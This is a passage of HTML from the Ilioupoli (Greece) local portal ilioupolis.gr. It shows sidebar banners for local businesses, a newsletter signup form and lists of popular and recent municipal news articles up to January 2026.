							title="ΡΟΝΤΟΓΙΑΝΝΗ ΚΑΛΛΙΟΠΗ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/rontogianni_2019-300px.jpg"
								alt="ροντογιαννη"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/36" target="_blank"
							title="CARTRIDGE WORLD">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/cartridge_2017-300px.jpg"
								alt="CARTRIDGE WORLD"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/109" target="_blank"
							title="ΒΑΧΛΙΩΤΗ ΦΩΤΕΙΝΗ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/vaxliwti_2019-300px.jpg"
								alt="ΒΑΧΛΙΩΤΗ ΦΩΤΕΙΝΗ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/37" target="_blank"
							title="DORA">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/dora_2016-300px.jpg"
								alt="DORA"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/103" target="_blank"
							title="ΝΙΚΗΤΑ ΕΥΔΟΞΙΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/nikita_2019-300px.jpg"
								alt="ΝΙΚΗΤΑ ΕΥΔΟΞΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/62" target="_blank"
							title="ΕΠΙΠΛΟΜΕΤΑΜΟΡΦΩΣΕΙΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/epiplometamorfwseis_2018-300px.jpg"
								alt="ΕΠΙΠΛΟΜΕΤΑΜΟΡΦΩΣΕΙΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/95" target="_blank"
							title="ΔΟΥΒΗ ΑΓΓΕΛΙΚΗ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/douvi_2019-300px.jpg"
								alt="ΔΟΥΒΗ ΑΓΓΕΛΙΚΗ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/51" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ Kids">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-kids_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ Kids"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/68" target="_blank"
							title="PYROTECHNICA">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/pyrotechnica_2019-300px.png"
								alt="PYROTECHNICA"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/110" target="_blank"
							title="ΠΑΠΑΔΑΤΟΣ ΓΙΑΝΝΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/papadatos_2019-300px.jpg"
								alt="ΠΑΠΑΔΑΤΟΣ ΓΙΑΝΝΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/102" target="_blank"
							title="ΜΠΟΤΟΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/mpotos_2019-300px.jpg"
								alt="ΜΠΟΤΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/12" target="_blank"
							title="HAPPY STUDIES">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/happystudies_2019-300px.jpg"
								alt="HAPPY STUDIES"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/107" target="_blank"
							title="ΣΥΡΙΓΟΣ ΒΑΓΓΕΛΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/syrigos_2019-300px.jpg"
								alt="ΣΥΡΙΓΟΣ ΒΑΓΓΕΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/5" target="_blank"
							title="ΔΙΕΘΝΕΣ ΩΔΕΙΟ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/diethnes_2019-300px.jpg"
								alt="ΔΙΕΘΝΕΣ ΩΔΕΙΟ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/108" target="_blank"
							title="ΒΑΡΒΙΤΣΙΩΤΗΣ ΤΑΚΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/varvitsiwtis_2019-300px.jpg"
								alt="ΒΑΡΒΙΤΣΙΩΤΗΣ ΤΑΚΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/99" target="_blank"
							title="ΛΕΛΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/lelis_2019-300px.jpg"
								alt="ΛΕΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/29" target="_blank"
							title="ΤΟ ΤΖΙΝΙ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/tzini_2016-300px.jpg"
								alt="το τζινι"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/122" target="_blank"
							title="ΦΑΣΟΗΣ euronics">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/fasois_2020-300px.png"
								alt="φασοης euronics"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/44" target="_blank"
							title="ΑΥΛΑΙΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/aulaia_2019-300px.jpg"
								alt="ΑΥΛΑΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/26" target="_blank"
							title="School of Foreign Languages - Agnes Katsianos">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/katsianos_2015.jpg"
								alt="School of Foreign Languages - Agnes Katsianos"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/111" target="_blank"
							title="KIKA&#039;s craft">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/kikas_2019-300px.jpg"
								alt="KIKA's craft"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/71" target="_blank"
							title="ΒΛΑΣΕΡΟΥ ΟΛΥΜΠΙΑ ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/vlaserou_2019-300px.jpg"
								alt="ΒΛΑΣΕΡΟΥ ΟΛΥΜΠΙΑ "
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/124" target="_blank"
							title="Athlos Beauty">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/athlos-beauty-300px.png"
								alt="Athlos Beauty"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/115" target="_blank"
							title="ΚΑΠΠΗΣ ΑΘΑΝΑΣΙΟΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/kappis_2019-300px.jpg"
								alt="ΚΑΠΠΗΣ ΑΘΑΝΑΣΙΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/116" target="_blank"
							title="ΣΥΝΕΤΟΥ ΜΑΡΓΑΡΙΤΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/synetou_2019-300px.jpg"
								alt="ΣΥΝΕΤΟΥ ΜΑΡΓΑΡΙΤΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/112" target="_blank"
							title="ΜΕΛΑΧΡΟΙΝΟΥΔΗΣ – ΚΟΝΔΥΛΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/kondylis_2019-300px.jpg"
								alt="ΜΕΛΑΧΡΟΙΝΟΥΔΗΣ – ΚΟΝΔΥΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/120" target="_blank"
							title="ΑΦΟΙ ΜΠΟΥΚΟΥΒΑΛΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/boukouvalas_2022-300px.jpg"
								alt="ΑΦΟΙ ΜΠΟΥΚΟΥΒΑΛΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/119" target="_blank"
							title="ΠΑΛΑΙΟΘΟΔΩΡΟΣ Γ. ΧΑΡΑΛΑΜΠΟΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/palaiothodoros_2019-300px.png"
								alt="ΠΑΛΑΙΟΘΟΔΩΡΟΣ Γ. ΧΑΡΑΛΑΜΠΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/40" target="_blank"
							title="KALOYDIS Sports club">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/kaloudis_2016-300px.jpg"
								alt="KALOYDIS Sports club"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/34" target="_blank"
							title="ΚΥΠΡΙΑΝΟΣ ΛΑΖΑΡΟΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/lazaros_2015.jpg"
								alt="ΚΥΠΡΙΑΝΟΣ ΛΑΖΑΡΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/96" target="_blank"
							title="ΓΟΥΛΑ ΑΝΑΣΤΑΣΙΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/goula_2019-300px.jpg"
								alt="ΓΟΥΛΑ ΑΝΑΣΤΑΣΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/70" target="_blank"
							title="NEFER">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/nefer_2019-300px.jpg"
								alt="NEFER"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/10" target="_blank"
							title="Μ. ΤΡΑΥΛΟΥ - J.SCHULT">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/traulouschult_2019-300px.png"
								alt="Μ. ΤΡΑΥΛΟΥ - J.SCHULT"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
</div></div></div><div class="t3-module module " id="Mod138"><div class="module-inner"><h3 class="module-title "><span>ΟΔΗΓΟΣ ΝΟΤΙΑ app</span></h3><div class="module-ct">

<div class="custom"  >
	<p><a title="Οδηγός Νότια" href="https://app.odigosnotia.gr/?il19" target="_blank"><img src="/images/odigos/banner-odigos_app1.png" alt="Οδηγός Νότια" width="255" /></a></p></div>
</div></div></div><div class="t3-module module pvp-right-banner " id="Mod154"><div class="module-inner"><h3 class="module-title "><span>ONLINE Οδηγός Νοτίων Προαστίων</span></h3><div class="module-ct"><div class="bannergroup pvp-right-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/2" target="_blank"
							title="Odigos Notia (right up)">
							<img
								src="https://www.ilioupolis.gr/images/banners/banner-notia1.png"
								alt="Odigos Notia (right up)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
</div></div></div><div class="t3-module moduleacy-email " id="Mod139"><div class="module-inner"><div class="module-ct"><div class="acymailing_moduleacy-email" id="acymailing_module_formAcymailing38382">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing38382" style="text-align:center" >
		<form id="formAcymailing38382" action="/koinwnika" onsubmit="return submitacymailingform('optin','formAcymailing38382')" method="post" name="formAcymailing38382"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Εγγραφείτε στο ενημερωτικό μας δελτίο ώστε να σας ενημερώνουμε μέσω e-mail</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_name acy_requiredField">
								<input id="user_name_formAcymailing38382"  onfocus="if(this.value == 'Όνομα') this.value = '';" onblur="if(this.value=='') this.value='Όνομα';" class="inputbox" type="text" name="user[name]" style="width:100%" value="Όνομα" title="Όνομα"/>
							</td> </tr><tr>							<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing38382"  onfocus="if(this.value == 'Δ/νση e-mail') this.value = '';" onblur="if(this.value=='') this.value='Δ/νση e-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="Δ/νση e-mail" title="Δ/νση e-mail"/>
							</td> </tr><tr>					<td class="acyterms"  >
					<input id="mailingdata_terms_formAcymailing38382" class="checkbox" type="checkbox" name="terms" title="Όροι και Προϋποθέσεις"/> <a class="modal" id="4685:όροι-προϋποθέσεις-χρήσης" href="/koinwnika/56-χρήση-site/4685-όροι-προϋποθέσεις-χρήσης?tmpl=component" rel="{handler: 'iframe', size: {x: 650, y: 375}}">Όροι και Προϋποθέσεις</a>					</td>
					</tr><tr>
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="ΕΓΓΡΑΦΗ" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing38382'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
												<input class="button unsubbutton  btn btn-inverse" type="button" value="Διαγραφή" name="Submit" onclick="return submitacymailingform('optout','formAcymailing38382')"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_139" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fwww.ilioupolis.gr%2Fkoinwnika"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fwww.ilioupolis.gr%2Fkoinwnika"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="3"/>
			<input type="hidden" name="acyformname" value="formAcymailing38382" />
									</div>
		</form>
	</div>
	</div>
</div></div></div><div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<div><!-- Nav tabs -->
<ul class="nav nav-tabs">
<li class="active"><a href="#home" data-toggle="tab">Δημοφιλη</a></li>
<li><a href="#profile" data-toggle="tab">Προσφατα</a></li>
</ul>
<!-- Tab panes -->
<div class="tab-content">
<div id="home" class="tab-pane active">		<div class="moduletable">
						<div class="section-inner ">

    <div class="category-module magazine-links">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/d.kintis-8eatro-2024.png" alt="Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2024-06-25T17:48:14+00:00" itemprop="datePublished">
					25-06-2024				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" itemprop="url">
						Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kataskinosi-keratea.JPG" alt="Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2016-06-06T21:55:33+00:00" itemprop="datePublished">
					06-06-2016				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" itemprop="url">
						Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών Εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-05T12:57:53+00:00" itemprop="datePublished">
					05-10-2023				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/paidikos_stathmos_full.jpg" alt="Εγγραφές στους Παιδικούς Σταθμούς για το έτος 2016-2017" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-29T16:42:33+00:00" itemprop="datePublished">
					29-05-2016				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" itemprop="url">
						Ανακοίνωση Κ.Α.Φ.Α.Δ.ΗΛ. για τις νέες εγγραφές στους Βρεφονηπιακούς Σταθμούς</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/filoptoxo-princess-tatiana.jpg" alt="Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2017-05-02T13:39:21+00:00" itemprop="datePublished">
					02-05-2017				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" itemprop="url">
						Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως</a>
									</h3>
			
											</div>
	
			</div>
</div>            </div>
</div>		</div>
	</div>
<div id="profile" class="tab-pane">		<div class="moduletable">
						<div class="section-inner ">

    <div class="category-module magazine-links">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8166-κλειστό-το-δημοτικό-κολυμβητήριο-ηλιούπολης-τη-δευτέρα-19-ιανουαρίου-2026" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kolimvitirio-ilioupoli.jpg" alt="Κλειστό το Δημοτικό Κολυμβητήριο Ηλιούπολης τη Δευτέρα 19 Ιανουαρίου 2026" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-14T20:19:35+00:00" itemprop="datePublished">
					14-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8166-κλειστό-το-δημοτικό-κολυμβητήριο-ηλιούπολης-τη-δευτέρα-19-ιανουαρίου-2026" itemprop="url">
						Κλειστό το Δημοτικό Κολυμβητήριο Ηλιούπολης τη Δευτέρα 19 Ιανουαρίου 2026</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8165-έναρξη-χειμερινών-προβολών-2026-της-κινηματογραφικής-λέσχης-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/shmaklh.jpg" alt="Έναρξη Χειμερινών Προβολών 2026 της Κινηματογραφικής Λέσχης Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-14T19:52:15+00:00" itemprop="datePublished">
					14-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8165-έναρξη-χειμερινών-προβολών-2026-της-κινηματογραφικής-λέσχης-ηλιούπολης" itemprop="url">
						Έναρξη Χειμερινών Προβολών 2026 της Κινηματογραφικής Λέσχης Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/drasi-spay-14o-nipiagwgeio-ilioupoli-1.jpg" alt="Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-13T19:14:10+00:00" itemprop="datePublished">
					13-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" itemprop="url">
						Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-12T17:18:16+00:00" itemprop="datePublished">
					12-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" itemprop="url">
						Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8159-αλλαγή-προγράμματος-στην-7η-ομιλία-του-ανοιχτού-πανεπιστημίου-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Αλλαγή προγράμματος στην 7η ομιλία του Ανοιχτού Πανεπιστημίου Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
